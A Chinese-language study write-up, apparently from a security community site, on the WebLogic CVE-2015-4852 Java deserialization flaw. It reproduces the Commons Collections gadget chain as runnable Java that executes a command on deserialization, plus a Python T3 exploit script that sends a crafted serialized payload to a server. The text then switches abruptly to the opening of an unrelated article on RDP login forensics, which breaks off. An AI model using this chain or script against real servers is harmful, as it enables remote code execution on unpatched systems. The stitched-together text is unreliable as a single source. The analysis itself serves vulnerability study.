与之对应,java.io.ObjectInputStream代表对象输入流,它的readObject()方法从一个源输入流中读取字节序列,再把它们反序列化为一个对象,并将其返回。
对象序列化包括如下步骤:
1) 创建一个对象输出流,它可以包装一个其他类型的目标输出流,如文件输出流;
2) 通过对象输出流的writeObject()方法写对象。
对象反序列化的步骤如下:
1) 创建一个对象输入流,它可以包装一个其他类型的源输入流,如文件输入流;
2) 通过对象输入流的readObject()方法读取对象。
只有实现了Serializable和Externalizable接口的类且所有属性(用transient关键字修饰的属性除外,不参与序列化过程)都是可序列化的对象才能被序列化。在序列化(反序列化)的时候,ObjectOutputStream(ObjectInputStream)会寻找目标类中的重写的writeObject(readObject)方法,赋值给变量writeObjectMethod(readObjectMethod)。
### 5.Java 注解
Java 注解(Annotation)又称 Java 标注,是 JDK5.0 引入的一种注释机制。Java
语言中的类、方法、变量、参数和包等都可以被标注。和 Javadoc 不同,Java
标注可以通过反射获取标注内容。在编译器生成类文件时,标注可以被嵌入到字节码中。Java 虚拟机可以保留标注内容,在运行时可以获取到标注内容,也支持自定义
Java 标注。
Java 定义了一套注解,Java7之前有 7 个,3个在java.lang中,4个在 java.lang.annotation 中。
作用于代码的注解是如下3个,
[@Override](https://github.com/Override "@Override") –
检查该方法是否是重写方法。如果发现其父类,或者是引用的接口中并没有该方法时,会报编译错误;
[@Deprecated](https://github.com/Deprecated "@Deprecated") –
标记过时方法。如果使用该方法,会报编译警告;
[@SuppressWarnings](https://github.com/SuppressWarnings "@SuppressWarnings") –
指示编译器去忽略注解中声明的警告。
作用于其他注解的注解(又称元注解)是如下4个,
[@Retention](https://github.com/Retention "@Retention") –
标识这个注解怎么保存,是只在代码中,还是编入class文件中,或者是在运行时可以通过反射访问;
[@Documented](https://github.com/Documented "@Documented") – 标记这些注解是否包含在用户文档中;
[@Target](https://github.com/Target "@Target") – 标记这个注解应该是哪种 Java 成员,即指定
Annotation 的类型属性;
[@Inherited](https://github.com/Inherited "@Inherited") – 标记这个注解是继承于哪个注解类(默认
注解并没有继承于任何子类)。
### 6.Java 代理
代理模式是一种设计模式,提供了对目标对象额外的访问方式,即设置一个中间代理,通过代理对象访问目标对象,提供了对目标对象额外的访问方式,这样可以在不修改原目标对象的前提下,提供额外的功能操作,扩展目标对象的功能,以达到增强原对象的功能和简化访问方式。
Java提供了三种代理模式:静态代理、动态代理和cglib代理。
静态代理方式需要代理对象和目标对象实现一样的接口。
优点:可以在不修改目标对象的前提下扩展目标对象的功能;
缺点:①冗余由于代理对象要实现与目标对象一致的接口,会产生过多的代理类。②不易维护。一旦接口增加方法,目标对象与代理对象都要进行修改。
动态代理利用了JDK API,动态地在内存中构建代理对象,从而实现对目标对象的代理功能。动态代理又被称为JDK代理或接口代理。
静态代理与动态代理的区别主要在于静态代理在编译时就已经实现,编译完成后代理类是一个实际的class文件,而动态代理是在运行时动态生成的,即编译完成后没有实际的class文件,而是在运行时动态生成类字节码,并加载到JVM中。
特点:动态代理对象不需要实现接口,但是要求目标对象必须实现接口,否则不能使用动态代理。
## 三、漏洞 CVE-2015-4852
### 1.概述
CVE-2015-4852在10.3.6.0, 12.1.2.0, 12.1.3.0和12.2.1.0版本的WebLogic
Server上均可被利用,此漏洞允许攻击者通过T3协议和TCP协议服共用的7001端口进行远程命令执行。
漏洞产生的原因是org.apache.commons.collections组件存在潜在的远程代码执行漏洞,实际上触发漏洞应用的是Java正常的反序列化部分机制,只是在这个Java反序列化中,对于传入的序列化数据没有进行安全性检查,将恶意的对象反序列化,有可能导致RCE。
调用栈:
transform:125, InvokerTransformer (org.apache.commons.collections.functors)
transform:122, ChainedTransformer (org.apache.commons.collections.functors)
get:157, LazyMap (org.apache.commons.collections.map)
invoke:51, AnnotationInvocationHandler (sun.reflect.annotation)
entrySet:-1, $Proxy57 (com.sun.proxy)
readObject:328, AnnotationInvocationHandler (sun.reflect.annotation)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:39, NativeMethodAccessorImpl (sun.reflect)
invoke:25, DelegatingMethodAccessorImpl (sun.reflect)
invoke:597, Method (java.lang.reflect)
invokeReadObject:969, ObjectStreamClass (java.io)
readSerialData:1871, ObjectInputStream (java.io)
readOrdinaryObject:1775, ObjectInputStream (java.io)
readObject0:1327, ObjectInputStream (java.io)
readObject:349, ObjectInputStream (java.io)
readObject:66, InboundMsgAbbrev (weblogic.rjvm)
read:38, InboundMsgAbbrev (weblogic.rjvm)
readMsgAbbrevs:283, MsgAbbrevJVMConnection (weblogic.rjvm)
init:213, MsgAbbrevInputStream (weblogic.rjvm)
dispatch:498, MsgAbbrevJVMConnection (weblogic.rjvm)
dispatch:330, MuxableSocketT3 (weblogic.rjvm.t3)
dispatch:387, BaseAbstractMuxableSocket (weblogic.socket)
readReadySocketOnce:967, SocketMuxer (weblogic.socket)
readReadySocket:899, SocketMuxer (weblogic.socket)
processSockets:130, PosixSocketMuxer (weblogic.socket)
run:29, SocketReaderRequest (weblogic.socket)
execute:42, SocketReaderRequest (weblogic.socket)
execute:145, ExecuteThread (weblogic.kernel)
run:117, ExecuteThread (weblogic.kernel)
### 2.原理
在开始之前我们先理一下反序列化漏洞的大体攻击流程:
1.客户端先构造可在服务端执行的payload,并进行多环(或层)的封装,形成可以在服务端使用的exp;
2.
exp发送到服务端,进入一个服务端的readObject函数(一般是被重写过的,可能是服务端程序自己重写的,也可能是引入的某个库重写的),在此过程中若是顺利进入某个点即可触发整个链,进而会反序列化恢复我们构造的exp中的对象;
3.如果exp构造正确,则会逆着我们构造、封装的顺序一层层解封(触发);
4.最终在一个可执行任意命令的函数中执行最后的payload,完成RCE。
我们可以推断,完成这些需要三个必要条件:
1. payload:我们要让服务端执行的代码;
2.构造好的反序列化利用链:服务端中触发的构造好的的反序列化利用链,会一层层剥开我们的exp,最后执行payload;
3. 服务端的readObject重写点:在服务端对某个类重写的readObject中,可能会调用我们需要的函数,能够触发整个链的起点。
在网上的资料中,我了解到Commons
Collections中有几个常用的类,在ysoserial中多有体现,比如四个Tranformer(ChainedTransformer、InvokerTransformer、ConstantTransformer、InstantiateTransformer),三个Map(lazyMap、TiedMapEntry、HashMap),和五个反序列化利用基类(AnnotationInvocationHandler、PriorityQueue、BadAttributeValueExpException、HashSet、Hashtable)。
这里面对于CVE-2015-4852来说,大概的流程是这样的,
用到的是上面提到的类中的一小部分,下面的三个小节中会慢慢讲到。
对我这样一个修为不够且刚接触Java反序列化漏洞的初学者来说,CVE-2015-4852的整个利用链是比较复杂的,我根据个人的理解,将其再分为3个段,构造时按1、2、3的顺序构造,利用时按3、2、1的顺序触发。接下来将对这三段做个简述,至于段内每个对象和类的特性、分段的依据和段与段之间的衔接点等细节会在下面的三个小节中讲到。
(一)段1:
Runtime.getRuntime().exec(“calc”);
Runtime类是这一段的起点;exec(“calc”)是此段的终点,也是整个利用链的终点。
想要触发这一段,只需要在构造好段内对象的前提下,调用ChainedTransformer.transform。
(二)段2:
段2有几种思路,都可行,挑两种介绍一下,
一是以TransformedMap为起点,链为
setValue ()-> checkSetValue() -> valueTransformer.transform(value);
二是以LazyMap为起点,链为
get(Object key)->this.factory.transform(key);
(三)段3:
对应上面的段2,段3也有两种差别不大的走法,
一是以TransformedMap为终点,链为
AnnotationInvocationHandler(以构造好的
TransformedMap为成员变量)->readObj->TransformedMap.setvalue;
二是以LazyMap为终点,链为
AnnotationInvocationHandler.invoke -> LazyMap.get()
#### 2.1 段1
先构造第一段,这一段是和PHP中反序列化相似度比较高的一段,相对而言理解起来比较简单、老套,只是环节比较多,再加上Java语言的一些特性,一开始看理解起来稍有费力。
先介绍这一段的几个主角:Apache Commons
Collections中的Transformer类。这一众类的功能就是将一个对象转换为另外一个对象,我们这里会用到的有:
invokeTransformer(通过反射,返回一个对象),
ChainedTransformer(把多个transformer连接成一条链,对一个对象依次通过链条内的每一个transformer进行转换),
ConstantTransformer(把一个对象转化为常量,并返回)。
首先是invokeTransformer类和transform方法,
可以看到,transform方法会通过反射机制调用input的method函数,调用transform需要的参数只有一个input,其余的参数均可控,我们可以在构造InvokerTransform时写好。
我们前面提到,要想调用exec函数,需要当前进程的Runtime对象,我们无法直接得到,只能通过getRuntime()方法获取当前Runtime对象的引用,再调用invoke()和exec()函数。
这里写个demo看下,
import org.apache.commons.collections.functors.InvokerTransformer;
public class InvokerTransformerTest
{
public static void main(String[] args){
InvokerTransformer InvokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{new String("calc")}); InvokerTransformer.transform(Runtime.getRuntime());
}
}
这里只是个demo,我们可以直接通过Runtime类调用getRuntime函数,进而执行Runtime对象的exec(“calc”)函数。但实际上,CC里没有重写InvokerTransformer.readObject(),更不要说内部InvokerTransformer.transform了,所以根据我们前面所说,这样的payload必须经过封装改写才能利用。想要找到InvokerTransformer在利用链中的上一级,就要找到InvokerTransformer.
transform可能的调用点。
这就用到ChainedTransformer了,
ChainedTransformer以一个Transformer数组为成员变量,并在ChainedTransformer.transform中调用了每个Transformer的transform函数。
需要注意的一点是,ChainedTransformer.transform会对最开始传入的参数object进行迭代,这样对我们的链的构造比较有利,因为Runtime.getRuntime().exec(“calc”)本身也是一个类似的过程。
但其实有个别的问题,这里先举个例子,
A a = new A();
if(a.getClass()==A.class)
System.out.println("equal");
else
System.out.println("unequal");
这段代码会打印出equal。对于getClass()而言,当input是一个类的实例对象时,获取到的是这个类,当input是一个类时,获取到的是java.lang.Class。我们想在段1实现的是如下目的:Runtime.getRuntime().exec(“calc”)。
但InvokerTransformer中的情况是这样的,
也就是说,我们第一环的Runtime类无法直接通过InvokerTransformer获取。因为Runtime对象不能像普通对象一样直接声明,我们不能像示例里那样runtime.getClass,否则我们就直接runtime.exec(“calc”)就好了。
为了解决这个问题,就用到了性质很好的ConstantTransformer,
无论参数是什么,这个Transformer的transform函数的返回值都是this.iConstant,我们可以用一个以Runtime类为iConstant的ConstantTransformer为段1第一环,接下来再去调用InvokerTransformer的transform函数调用getRuntime()得到当前Runtime的引用,再调用exec()。
走到现在,或者说找到ChainedTransformer的同时,我们应该有意识的去找ChainedTransformer.transform的调用点了。到现在为止,我们构造好了带有payload的第一段,对于这一段而言,由于ConstantTransformer的存在,我们需要的仅是对我们构造好的ChainedTransformer的transform函数的一处调用(无论参数是什么,只需要一处调用,将这分成了第一段)。
#### 2.2 段2
这一段的终点即是对上一段中构造好的ChainedTransformer.transform的调用点,起点要尽量向某个类的重写的readObject函数逼近。
这一段有两种走法,一是走TransformedMap,二是走LazyMap,两种走法思路相同,走的路线不同。
##### (一)TransformedMap
先说TransformedMap,
TransformedMap类用来对Map进行某种变换,只要以Map类型调用decorate()函数,传入key和value的变换函数KeyTransformer或ValueTransformer,即可生成相应的TransformedMap。其成员变量和decorate()函数如下,
我们可以控制其中的valueTransformer参数为构造好的ChainedTransformer。
TransformedMap父类AbstractInputCheckedMapDecorator类中有对setValue的重写,每当调用setValue方法时,该方法将会被调用。
跟进parent.checkSetValue,此处会调用TranformerMap.valueTransformer.transform方法,
2.1的末尾我们讲了,此处无论此处参数value的值是什么,只要valueTransformer被控制为构造好的ChainedTransformer,这里调用transform即可触发上面的payload。
理一下,Map中的任意项的Key或者Value被修改(此处使用setValue函数修改map.value),相应的Transformer(这里为valueTransformer)的transform方法就在checkSetValue中会被调用。
这一段流程即为:先通过TransformedMap.decorate()方法,获得一个TransformedMap的实例,再通过TransformedMap.setValue(无论参数)
-> checkSetValue -> valueTransformer.transform(value)即可触发。
写个demo验证一下,
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.IOException;
import java.util.HashMap;
import java.util.Iterator;
import java.util.Map;
public class payloadTest {
public static void main(String[] args) throws IOException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
//Runtime.getRuntime().exec("calc");
Transformer chainedTransformer = new ChainedTransformer(transformers);
Map inMap = new HashMap();
inMap.put("key", "value");//随便一个Map即可
Map outMap = TransformedMap.decorate(inMap, null, chainedTransformer);//生成TransformedMap
for (Iterator iterator = outMap.entrySet().iterator(); iterator.hasNext();){
Map.Entry entry = (Map.Entry) iterator.next();
entry.setValue("1");//无论参数为何值
}
}
}
直接run会可能报错,报错内容:
Error running ‘ServiceStarter’: Command line is too long. Shorten command line
for ServiceStarter or also for Application default configuration.
大多数操作系统都有最大的命令行限制,当它超过时,IDEA将无法运行您的应用程序。
当命令行长于32768个字符时,IDEA建议您切换到动态类路径。长类路径被写入文件,然后由应用程序启动器读取并通过系统类加载器加载。
在下面的console里看下,
由于有路径的原因,命令确实比较长,但也没长到几万,不知为何发生。
解法:
修改项目下 .idea\workspace.xml,找到标签 <component name=”PropertiesComponent”> ,
在标签里加一行 <property name=”dynamic.classpath” value=”true” />
修改完成后,run,
成功执行。
如果这样走,我们需要找的即是对TransformedMap.setvalue的一处调用(也是无论参数为何值,将这分成第二段),寻找调用点的部分将在2.3中实现。
##### (二)LazyMap
另一条路线走LazyMap,基本内容如下,
本着找transform调用点的目的(可用grep -R InvokerTransformer
之类的命令模糊地查找下),我们发现在get()方法中有transform()方法的调用点。
我们看到,这里的Transformer factory是可以被decorate()修改的。
我们只要在decorate时,将构造好的ChainedTransformer作为factory,再调用get函数(稍微留意参数)即可触发。那么现在漏洞利用的核心条件就是去寻找一个类,在对象进行反序列化时会调用我们精心构造对象的get(Object)方法。
提一下,Ysoserial的CommonsCollections1采用的就是这种思路。
#### 2.3 段3
无论是上面的TransformedMap.setValue()还是LazyMap.get()方法,我们在demo里都是手动调用的。我们在实际的利用过程中,我们能找到的一般只有服务端的反序列化点,显然我们还是需要向readObject靠拢,找到服务端对某个类重写的readObject函数,能够通过几次或几层的调用触发我们编好的两段链。
这里我们找到的类就是AnnotationInvocationHandler,该类是Java运行库中的一个类,包含一个Map对象属性,其readObject方法可以修改自身Map属性的操作。
承接着2.2,第三段也有两种走法,思路上差不多,只是走的路线有些差异。
##### (一)TransformedMap
先看一下基本信息,
其中的memberValues是一个Map类型,可以填上我们的TransformedMap,
接下来就是最关键的readObject函数,
我们可以看到,这里有对var5.setValue,上面我们提到,无论setValue的参数为何值,只要调用setValue均可触发段2,进而触发段1
实现利用。
对于这个readObject,想要调用setValue有几个条件:1.memberValues构造为transformedMap;2.var7 !=
null;3.var7不是var8的实例,var8不是异常类型。
写个demo利用一下,
import java.io.;
import java.lang.annotation.Retention;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
public class CommonsCollectionPayload {
public static void main(String[] args) throws Exception {
//Runtime.getRuntime().exec("calc");
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
//只需要有一处调用 chainedTransformer
Map inMap = new HashMap();
inMap.put("key", "value");
Map outMap = TransformedMap.decorate(inMap, null, chainedTransformer);
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cls.getDeclaredConstructor(new Class[] { Class.class, Map.class });
ctor.setAccessible(true);
Object instance = ctor.newInstance(new Object[] { Retention.class, outMap });
FileOutputStream fos = new FileOutputStream("payload.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(instance);
oos.flush();
oos.close();
FileInputStream fis = new FileInputStream("payload.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
// 模拟触发代码执行
Object newObj = ois.readObject();
ois.close();
}
}
没有弹出计算器,
疑惑,于是调试一下,
可以看到,var7==null,所以无法进入第一个if。其余的条件应该比较好满足,所以这里要解决就是var7的值的问题。
在先知的一篇文章(https://xz.aliyun.com/t/7031)里看到了问题的答案,果然是对Java的了解和理解不够深入。
问题出在innerMap.put(“key”, “value”);上,我们分析一下var7的产生过程,看看为什么是null,
我们看var2的值,
可以看到,var3 = var2.menberTypes(),所以等于一个键值对”value” ->
{Class[@606](https://github.com/606 "@606")} “class
java.lang.annotation.RetentionPolicy”,
var5就是我们一开始的Map(innerMap.put(“key”,
“value”);),所以var6为var5.getKey(),即”key”,这样一来,var3.get(“key”)就是null,因为var3的键为”value”。
这个问题产生的原因是:AnnotationType.getInstance(this.type)是一个和注解有关的函数,具体的细节这里也不过多解释,和这里的利用相关的一点就是,var3是一个注解元素的键值对,键为value,值为Ljava.lang.annotation.RetentionPolicy。
想要修改使exp生效也很简单,将原句改为innerMap.put(“value”, “value”);即可。
##### (二)LazyMap
根据ysoserial,调用链如图,
这里使用了动态代理,
前面提到,Ysoserial的CommonsCollections1采用的就是这种思路,故这一段的复现与调试放在下面的内容中
### 3.复现
网上流传的exp基本上都拥有相同的来源:
<https://github.com/breenmachine/JavaUnserializeExploits>
可能最原始的版本是这样的,
#!/usr/bin/python
import socket
import struct
import sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (sys.argv[1], int(sys.argv[2]))
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# Send headers
headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
print 'sending "%s"' % headers
sock.sendall(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload='\x00\x00\x09\xe4\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00\x00\x00\x18\x43\x2e\xc6\xa2\xa6\x39\x85\xb5\xaf\x7d\x63\xe6\x43\x83\xf4\x2a\x6d\x92\xc9\xe9\xaf\x0f\x94\x72\x02\x79\x73\x72\x00\x78\x72\x01\x78\x72\x02\x78\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x70\x70\x70\x70\x70\x00\x00\x00\x0c\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x70\x06\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x03\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x03\x78\x70\x77\x02\x00\x00\x78\xfe\x01\x00\x00'
payload=payload+payloadObj
payload=payload+'\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61\x73\x73\x54\x61\x62\x6c\x65\x45\x6e\x74\x72\x79\x2f\x52\x65\x81\x57\xf4\xf9\xed\x0c\x00\x00\x78\x70\x72\x00\x21\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x65\x65\x72\x49\x6e\x66\x6f\x58\x54\x74\xf3\x9b\xc9\x08\xf1\x02\x00\x07\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x74\x00\x27\x5b\x4c\x77\x65\x62\x6c\x6f\x67\x69\x63\x2f\x63\x6f\x6d\x6d\x6f\x6e\x2f\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2f\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\x3b\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x56\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x97\x22\x45\x51\x64\x52\x46\x3e\x02\x00\x03\x5b\x00\x08\x70\x61\x63\x6b\x61\x67\x65\x73\x71\x00\x7e\x00\x03\x4c\x00\x0e\x72\x65\x6c\x65\x61\x73\x65\x56\x65\x72\x73\x69\x6f\x6e\x74\x00\x12\x4c\x6a\x61\x76\x61\x2f\x6c\x61\x6e\x67\x2f\x53\x74\x72\x69\x6e\x67\x3b\x5b\x00\x12\x76\x65\x72\x73\x69\x6f\x6e\x49\x6e\x66\x6f\x41\x73\x42\x79\x74\x65\x73\x74\x00\x02\x5b\x42\x78\x72\x00\x24\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x63\x6f\x6d\x6d\x6f\x6e\x2e\x69\x6e\x74\x65\x72\x6e\x61\x6c\x2e\x50\x61\x63\x6b\x61\x67\x65\x49\x6e\x66\x6f\xe6\xf7\x23\xe7\xb8\xae\x1e\xc9\x02\x00\x09\x49\x00\x05\x6d\x61\x6a\x6f\x72\x49\x00\x05\x6d\x69\x6e\x6f\x72\x49\x00\x0b\x70\x61\x74\x63\x68\x55\x70\x64\x61\x74\x65\x49\x00\x0c\x72\x6f\x6c\x6c\x69\x6e\x67\x50\x61\x74\x63\x68\x49\x00\x0b\x73\x65\x72\x76\x69\x63\x65\x50\x61\x63\x6b\x5a\x00\x0e\x74\x65\x6d\x70\x6f\x72\x61\x72\x79\x50\x61\x74\x63\x68\x4c\x00\x09\x69\x6d\x70\x6c\x54\x69\x74\x6c\x65\x71\x00\x7e\x00\x05\x4c\x00\x0a\x69\x6d\x70\x6c\x56\x65\x6e\x64\x6f\x72\x71\x00\x7e\x00\x05\x4c\x00\x0b\x69\x6d\x70\x6c\x56\x65\x72\x73\x69\x6f\x6e\x71\x00\x7e\x00\x05\x78\x70\x77\x02\x00\x00\x78\xfe\x00\xff\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x46\x21\x00\x00\x00\x00\x00\x00\x00\x00\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\x00\x0b\x75\x73\x2d\x6c\x2d\x62\x72\x65\x65\x6e\x73\xa5\x3c\xaf\xf1\x00\x00\x00\x07\x00\x00\x1b\x59\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x00\x78\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x13\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x4a\x56\x4d\x49\x44\xdc\x49\xc2\x3e\xde\x12\x1e\x2a\x0c\x00\x00\x78\x70\x77\x1d\x01\x81\x40\x12\x81\x34\xbf\x42\x76\x00\x09\x31\x32\x37\x2e\x30\x2e\x31\x2e\x31\xa5\x3c\xaf\xf1\x00\x00\x00\x00\x00\x78'
print 'sending payload...'
payload = "{0}{1}".format(struct.pack('!i', len(payload)), payload[4:])
#print len(payload)
outf = open('pay.tmp','w')
outf.write(payload)
outf.close()
sock.send(payload)
解释一下思路,我们直接将序列化好的字节流发过去,服务器是不会响应的,必须先发t3协议的报头,得到服务端回应后再发送构造的字节流,就像这样,
T3协议本来就可以正常接收序列化的字节流,而且带有明显的标识,我们拿到正常的客户端发送的T3协议数据包,将第一组序列化数据替换为我们构造好的字节流,即可实现RCE。
下面为Hex转储后的数据包,几个关键的标识已标出,
由此观之,exp中就是将ac ed 00 05到下一个 fe 01 00
00之间的部分替换为我们自己构造的反序列化字节流,并修改数据包头部的报文长度,封装好之后,即可发包。
生成字节流可以使用ysoserial工具,一般是在JDK7下运行,否则可能会报错,
若遇到这样的问题,可在配置好环境变量的基础上,在注册表中将下面两个配置修改即可,
生成文件,
用payload打一下,
查看目录,
成功。
这里验证的方法当然不唯一,学长的wget加nc的方法就记在心里。
### 4.调试
开启docker与调试环境,
用ysoserial生成的payload打过去,
如果出现这样的问题,
点击File,点击Invalidate Caches/ Restart,
网传也许可以解决问题,没有解决我的问题,所以调试演示的效果并不是很好。
回到调试过程,断下,部分调用栈如下,
这个调用栈和我们的设计是相符的,先是进入AnnotationInvocationHandler的readObject函数,调用memerValues.entrySet,此时调用proxy代理的entrySet,其实会去调用被代理的lazymap类的entrySet,那么此时将触发代理类的invoke函数
继续走,
var4的值为”entrySet”,显然会比较顺利的触发this.memberValues.get()函数,而memberValue已经被我们控制为LazyMap。这里不知什么原因断点断不下来,但接下来的运行过程证明一定会走get()而触发利用链。
F9到下一个断点,
可以看到,进入了get函数,且key为”entrySet”,接下来我们要的只是这一步factory.transform。
接下来直接跟到ChainedTransformer的transform里,
这个参数object是个虚假的参数,我们的第一个Transformer是ConstantTransformer,所以无论参数是什么,都会返回Runtime。
步入,
继续,此时的object已经变成了java.lang.Runtime,
步入,
将返回Runtime的getRuntime函数对象,
继续,此时object已经变成了getRuntime函数对象,
下面的过程其实都差不多,
开启了sub process,
接下来就会从AnnotationInvocationHandler的invoke不断退出。
总的过程大概如下,
## 四、感想与收获
一开始做的时候还是有些担心的,之前接触Java的题目都是些基本的、与Java服务器常见配置相关的,这次要深入Java的库中去分析漏洞,确实是有些难度。搭建环境的过程其实还是花费了一些功夫的,虽然最终选择了docker搭建,但在搭建的过程中还是有一些体会的(如Java的跨平台性)。
对漏洞的学习过程交织着对原理的理解和对Java基础知识的学习。在学习的过程中,我意识到这个链着实复杂,于是将整个链按照每一段的功能和触发点分成了三段,一次只重点学习一段,直到自认为当时已经理解了这一段,再去学习下一段。除此以外还要结合着动态调试加深自己对链的理解。
自我感觉现在的理解力与动手能力比之前有了一定提升,思路也得到了一定的开拓,但思维的高度还差的很远。在对CVE-2015-4852学习的过程中,我最开始的思路是先复现,复现成功之后才有调试一说,但两三天过去复现没能成功,就以为调试也只能在比较浅的层面进行,后来经高人指点,我意识到应通过查看日志、分析调用栈等方式分析为什么复现没有成功,才将整体的思路转变过来,得以将进度提快,比较顺利的完成学习。同时,我也意识到,理解是一个螺旋上升的过程,自己对Java反序列化漏洞的理解只是肤浅的和暂时的,日后有机会还要通过不断的学习和求教打破现有的认知,将其提升到新的高度。 | 社区文章 |
**作者:whoam1
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
本文以`server08`为例,示例脚本以`powershell`为主
适用人群:运维、安全
`RDP`登录方式
* 爆破登录:`多次登录失败`&`登录成功`
* 管理员登录:账户密码、凭据
* console模式登录
使用工具:
* `wevtutil`
* `LogParser`
* `powershell`
* `regedit`
## 一:取证
取证关键点:
* `登录ip`
* `登录ip端口`
* `登录时间`
* `登录客户端主机名`
* `登录后操作日志`
* `服务端敏感文件`
* `服务端登录的服务器ip`
* `服务端浏览器记录`
### 1.1 登录成功
`EventID=4624`,从安全日志中获取登录成功的客户端`登录ip`、`登录源端口`、`登录时间`等信息
#### 1.1.1 Security 线上分析
* `LogParser`
